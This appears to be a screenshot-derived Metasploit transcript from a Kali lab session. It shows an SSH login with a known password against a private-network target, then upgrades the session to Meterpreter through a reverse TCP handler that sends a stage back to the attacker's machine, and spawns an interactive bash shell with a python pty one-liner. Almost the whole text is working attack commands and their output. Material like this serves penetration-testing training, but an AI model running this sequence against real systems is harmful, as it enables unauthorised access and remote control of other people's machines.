 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.107.129
rhosts ⇒ 192.168.107.129
msf6 auxiliary(scanner/ssh/ssh_login) > set username jasoos
username ⇒ jasoos
msf6 auxiliary(scanner/ssh/ssh_login) > set password Password@1
password ⇒ Password@1
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[+] 192.168.107.129:22 - Success: 'jasoos:Password@1' 'uid=1001(jasoos) gid=1001(jasoos) groups=1001(jasoos) Linux
06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 1 opened (192.168.107.128:33549 → 192.168.107.129:22) at 2020-11-11 02:04:43 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.107.128:4433
[*] Sending stage (976712 bytes) to 192.168.107.129
[*] Meterpreter session 2 opened (192.168.107.128:4433 → 192.168.107.129:39540) at 2020-11-11 02:05:09 -0500
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 2
[*] Starting interaction with 2...
meterpreter > shell
Process 1099 created.
Channel 1 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
jasoos@ubuntu:~$
KALI
BY OFFENSIVE SECURITY